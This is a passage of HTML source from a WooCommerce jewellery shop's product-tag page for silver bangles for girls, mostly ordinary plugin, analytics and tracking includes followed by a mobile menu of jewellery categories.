<link rel='stylesheet' id='yith-wcbr-css' href='https://silveradda.com/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=2.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='puca-gutenberg-frontend-css' href='https://silveradda.com/wp-content/themes/puca/css/gutenberg/gutenberg-frontend.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='puca-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700,900%7CNunito:200,400,600,700,800,900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://silveradda.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='puca-woocommerce-css' href='https://silveradda.com/wp-content/themes/puca/css/skins/furniture/woocommerce.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://silveradda.com/wp-content/themes/puca/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='puca-template-css' href='https://silveradda.com/wp-content/themes/puca/css/skins/furniture/template.css?ver=1.5' type='text/css' media='all' />
<style id='puca-template-inline-css' type='text/css'>
.vc_custom_1521511096609{padding-right: 50px !important;padding-left: 50px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1521511096609{padding: 20px 50px !important;background-color: #f8f8f8;}:root {--tb-theme-color: #ff5964;--tb-theme-color-hover: #d84b55;--tb-theme-color-second: #4d6171;}:root {--tb-text-primary-font: Lato, sans-serif;--tb-text-second-font: Nunito, sans-serif;}/* Woocommerce Breadcrumbs */.site-header .logo img {max-width: 160px;}.site-header .logo img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}@media (max-width: 1024px) {/* Limit logo image height for tablets according to tablets header height */.logo-tablet a img {max-width: 160px;}.logo-tablet a img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}}@media (max-width: 768px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 107px;}.mobile-logo a img {padding-top: 3px;padding-right: 0;padding-bottom: 0;padding-left: 0;}}/* Custom CSS */@media (max-width:767px){#message-purchased {display: none !important;}}/*Fix bug v1.5.3*/@media (max-width: 767px) {.tbay-gallery-varible .woocommerce-product-gallery__image {pointer-events: none;}}
</style>
<link rel='stylesheet' id='puca-style-css' href='https://silveradda.com/wp-content/themes/puca/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://silveradda.com/wp-content/plugins/yith-woocommerce-brands-add-on/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-tbay-css' href='https://silveradda.com/wp-content/themes/puca/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://silveradda.com/wp-content/themes/puca/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://silveradda.com/wp-content/themes/puca/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://silveradda.com/wp-content/themes/puca/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.6.2" id="easy-autocomplete-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/silveradda.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/silveradda.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/silveradda.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.6.2" id="woof-husky-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/silveradda.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xc-woo-whatsapp-order-js-extra">
/* <![CDATA[ */
var xc_woo_whatsapp_order_public_params = {"nonce":"c8e4740e31","ajax_url":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1769012438" id="xc-woo-whatsapp-order-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.5" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://silveradda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://silveradda.com/wp-json/wp/v2/product_tag/445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silveradda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<meta name="generator" content="Redux 4.5.7" /><meta name="p:domain_verify" content="5a0cc2eceafd5a9b1e656d59712e3550"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SG1TK4BJ8X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SG1TK4BJ8X');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: WooCommerce Conversion Tracking Codes -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//silveradda.com/?wordfence_lh=1&hid=AA4FE021ED65E686E8821694786B121A');
</script>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="E7gd1mUWjsO7V7qXwlw__bEkuOqtMWbOfqwBcMN2XBM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

			fbq('init', '2550405328530385', {}, {
    "agent": "woocommerce-10.0.5-3.5.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "10.0.5",
    "pluginVersion": "3.5.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			
/* fastrr css ends */

.rating{
	display:none;
}
*/
/* Top Bar */
.discount-top-bar {
    background-color: #ff4d4d;
    color: #fff;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
    line-height: 1.4;
    word-break: break-word;
}

body {
    padding-top: 0px; /* Adjust based on actual bar height */
}

/* Responsive Fixes */
@media (max-width: 600px) {
    .discount-top-bar {
        font-size: 14px;
        padding: 0px 0px;
    }
    body {
        padding-top: 50px; /* Adjust for smaller devices */
    }
}



.verified-badge {
    background-color: green;
    color: white;
    padding: 2px 10px;
    border-radius: 5px;
    margin-left: 10px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Global site tag (gtag.js) - Google Ads: AW-375509635 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-375509635"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-375509635", { "groups": "GLA", "send_page_view": false });		</script>

		 

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SilverAdda",
  "url": "https://silveradda.com",
  "logo": "https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2-1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+91-9571031411",
    "contactType": "Customer Service",
    "areaServed": "IN",
    "availableLanguage": ["English", "Hindi"]
  },
  "email": "info@silveradda.com",
  "sameAs": [
    "https://instagram.com/silveradda/",
    "https://www.facebook.com/silveraddaofficial/",
    "https://www.youtube.com/@Silveradda"
  ]
}
</script>

	
	</head> <body class="archive tax-product_tag term-silver-bangle-for-girls term-445 wp-theme-puca wp-child-theme-puca-child theme-puca woocommerce woocommerce-page woocommerce-no-js tbay-body-loader skin-furniture v1  ajax_cart_popup tbay-body-mobile-product-two tbay-show-cart-mobile wpb-js-composer js-comp-ver-7.8 vc_responsive mobile-hidden-footer header-mobile-center"> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8FFPVR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	                <div class="tbay-page-loader">
					  	<div id="loader"></div>
					  	<div class="loader-section section-left"></div>
					  	<div class="loader-section section-right"></div>
					</div>
	    			  <div id="wrapper-container" class="wrapper-container v1">    

   

<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'fa fa-facebook','url':'http:\/\/facebook.com\/silveraddaofficial\/'},{'icon':'fa fa-instagram','url':'http:\/\/instagram.com\/silveradda\/'},{'icon':'fa fa-twitter','url':'http:\/\/twitter.com\/harishsoni2000'},{'icon':'fa fa-google-plus','url':'#'}]" data-enabletabs="1" data-tabone="Categories" data-taboneicon="icon-menu icons" data-tabsecond="Menu" data-tabsecondicon="icon-grid icons" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" data-enablesearch="1" data-textsearch="Search in menu..." data-searchnoresults="No results found." data-searchsplash="What are you looking for? &lt;/br&gt; Start typing to search the menu." class="tbay-mmenu hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-pages-menu-3-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="pages-menu-3"><li id="menu-item-36282" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36282"><a href="https://silveradda.com/product-category/silver-rakhi/">Silver Rakhi</a></li>
<li id="menu-item-12040" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12040"><a href="https://silveradda.com/product-category/anklet/">Anklet</a></li>
<li id="menu-item-12042" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12042"><a href="https://silveradda.com/product-category/silver-bangle-for-women/">Bangle</a></li>
<li id="menu-item-12043" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12043"><a href="https://silveradda.com/product-category/bracelet/">Bracelets</a>
<ul class="sub-menu">
	<li id="menu-item-12044" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12044"><a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Mens Bracelet</a></li>
	<li id="menu-item-12095" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12095"><a href="https://silveradda.com/product-category/bracelet/women-bracelet/">Womens Bracelet</a></li>
</ul>
</li>
<li id="menu-item-12045" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12045"><a href="https://silveradda.com/product-category/chain/">Chains</a></li>
<li id="menu-item-12046" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12046"><a href="https://silveradda.com/product-category/coin/">Coin</a></li>
<li id="menu-item-12047" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12047"><a href="https://silveradda.com/product-category/earring/">Earring</a></li>
<li id="menu-item-12051" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12051"><a href="https://silveradda.com/product-category/silver-kada/">Kada</a>
<ul class="sub-menu">
	<li id="menu-item-12052" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12052"><a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men&#8217;s Silver Kada</a></li>
	<li id="menu-item-12094" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12094"><a href="https://silveradda.com/product-category/silver-kada/kada-women/">Women Kada</a></li>
</ul>
</li>
<li id="menu-item-12053" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12053"><a href="https://silveradda.com/product-category/leg-kada/">Leg kada</a></li>
<li id="menu-item-36529" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36529"><a href="https://silveradda.com/product-category/silver-mangalsutra/">Mangalsutra</a></li>
<li id="menu-item-12054" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12054"><a href="https://silveradda.com/product-category/necklace/">Necklace</a></li>
<li id="menu-item-12066" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12066"><a href="https://silveradda.com/product-category/pendant/">Pendant</a></li>
<li id="menu-item-12067" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12067"><a href="https://silveradda.com/product-category/pooja-item/">Gift Item</a></li>
<li id="menu-item-12068" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12068"><a href="https://silveradda.com/product-category/rakhdi/">Rakhdi</a></li>
<li id="menu-item-12069" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12069"><a href="https://silveradda.com/product-category/ring/">Ring</a>
<ul class="sub-menu">
	<li id="menu-item-12070" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12070"><a href="https://silveradda.com/product-category/ring/ring-men/">Men</a></li>
	<li id="menu-item-12092" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12092"><a href="https://silveradda.com/product-category/ring/ring-women/">Women Rings</a></li>
</ul>
</li>
<li id="menu-item-12072" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12072"><a href="https://silveradda.com/product-category/utensils/">Utensils</a></li>
<li id="menu-item-12090" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12090"><a href="https://silveradda.com/product-category/watch/">Watch</a>
<ul class="sub-menu">
	<li id="menu-item-12089" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12089"><a href="https://silveradda.com/product-category/watch/watch-men/">Men</a></li>
	<li id="menu-item-12091" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12091"><a href="https://silveradda.com/product-category/watch/watch-women/">Women Watch</a></li>
</ul>
</li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-mobile-main-menu-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="mobile-main-menu"><li id="menu-item-27533" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-27533"><a href="https://silveradda.com/">Home</a></li>
<li id="menu-item-27570" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27570"><a href="https://silveradda.com/shop/">Shop</a></li>
<li id="menu-item-32637" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-32637"><a href="https://silveradda.com/blogs/">Blogs</a></li>
<li id="menu-item-27534" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27534"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-27535" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27535"><a href="https://silveradda.com/contact-us/">Contact Us</a></li>
<li id="menu-item-27536" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27536"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
</ul></div>        </nav>


    </div>
</div>

 <div class="topbar-device-mobile visible-xxs clearfix">
		
	<div class="topbar-post">
		<div class="active-mobile">
			<a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger"><i class="icon-menu icons"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="icon-close icons"></i></a>		</div> 

		<div class="topbar-title">
						Product tagged &quot;Silver bangle for girls"		</div>

		<div class="search-device-mobile visible-xxs">
            <span class="show-search"><i class="icon-magnifier icons"></i></span>
            	   
	<div class="search-mobile-close" data-id="#search-mobile-close-NLuoS" id="search-mobile-close-NLuoS"></div>

	<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-NLuoS" data-appendto=".result-search-NLuoS">
			<div class="form-group">
				<div class="input-group">
					  	<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm"><i class="icon-magnifier"></i></button>
						</div>  
				  		<input type="text" placeholder="I&rsquo;m searching for..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" data-style="style1" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result result-search-NLuoS"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

        </div>

		</div>
	
</div>
 

        <div class="footer-device-mobile visible-xxs clearfix">
        <div class="device-home  ">
            <a href="https://silveradda.com/" >
                <i class="icon-home icons"></i>
                Home            </a>   
        </div>
        		
		            <div class="device-cart ">
                <a class="mobile-view-cart" href="https://silveradda.com/cart/" >
					<i class="icon-bag icons"></i>
                    <span class="count mini-cart-items cart-mobile">0</span>
                    Cart                </a>   
            </div>
        
                <div class="device-account ">
            <a href="https://silveradda.com/my-account/" title="Login">
                <i class="icon-user icons"></i>
                Account            </a>
        </div>
        
    </div>

     <div class="topbar-mobile  hidden-lg hidden-md  hidden-xxs clearfix">
	<div class="logo-mobile-theme logo-tablet col-xs-6 text-left">
                            <a href="https://silveradda.com/"> 
                <img src="https://silveradda.com/wp-content/uploads/2019/10/silveradda-copy.png" alt="Silveradda">
            </a>
        	</div>
     <div class="topbar-mobile-right col-xs-6 text-right">
        <div class="active-mobile">

            <a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger"><i class="icon-menu icons"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="icon-close icons"></i></a>
        </div>


        <div class="topbar-inner text-left">
            <div class="search-popup search-device-mobile">
                <span class="show-search"><i class="icon-magnifier icons"></i></span>
                	   
	<div class="search-mobile-close" data-id="#search-mobile-close-2WkjS" id="search-mobile-close-2WkjS"></div>

	<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-2WkjS" data-appendto=".result-search-2WkjS">
			<div class="form-group">
				<div class="input-group">
					  	<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm"><i class="icon-magnifier"></i></button>
						</div>  
				  		<input type="text" placeholder="I&rsquo;m searching for..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" data-style="style1" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result result-search-2WkjS"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

            </div>
            
            <div class="setting-popup">

                <div class="dropdown">
                    <button class="account-button btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><i class="icon-user icons"></i></button>
                    <div class="account-menu">
                                                    <div class="menu-nav-account-container"><ul id="menu-nav-account" class="menu-topbar"><li id="menu-item-27391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27391"><a href="https://silveradda.com/my-account/">My Account</a></li>
<li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27390"><a href="https://silveradda.com/checkout/">Checkout</a></li>
</ul></div>                                            </div>
                </div>

            </div>

                            <div class="tbay-topcart">
                    <div id="cart-ptZog" class="cart-dropdown dropdown version-1">
                        <a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
                            
                            <span class="text-skin cart-icon">
